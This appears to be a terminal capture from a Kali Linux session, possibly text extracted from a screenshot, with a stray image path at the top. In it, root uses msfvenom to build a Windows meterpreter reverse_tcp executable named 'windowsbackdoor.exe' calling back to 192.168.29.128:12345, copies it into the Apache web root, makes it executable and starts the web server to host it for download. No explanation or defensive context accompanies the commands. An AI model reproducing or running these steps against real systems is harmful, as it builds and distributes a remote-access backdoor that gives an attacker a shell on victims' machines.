 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.29.128 LPORT=12345 -f exe -o windowsbackdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: windowsbackdoor.exe
┌──(root㉿kali)-[~]
└─# ls
windowsbackdoor.exe
┌──(root㉿kali)-[~]
└─# mv windowsbackdoor.exe /var/www/html/
┌──(root㉿kali)-[~]
└─# cd /var/www/html/
┌──(root㉿kali)-[/var/www/html]
└─# chmod +x windowsbackdoor.exe
KALI
┌──(root㉿kali)-[/var/www/html]
└─# service apache2 start